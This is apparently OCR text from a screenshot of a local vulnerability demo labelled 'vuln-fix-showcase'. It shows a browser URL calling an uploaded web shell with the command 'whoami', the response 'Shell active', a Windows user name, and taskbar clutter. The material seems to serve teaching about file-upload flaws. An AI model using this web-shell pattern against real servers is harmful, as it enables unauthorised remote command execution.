 localhost/vuln-fix-showcase/02-xs
localhost/uploads/webshell.php?c
localhost/uploads/webshell.php?cmd=whoami
Shell active
desktop-jvbgpim\prakash
Activate Windows
Go to Settings to activate Windows.
Type here to search
16
2
27°C
ENG
00:52
19-06-2025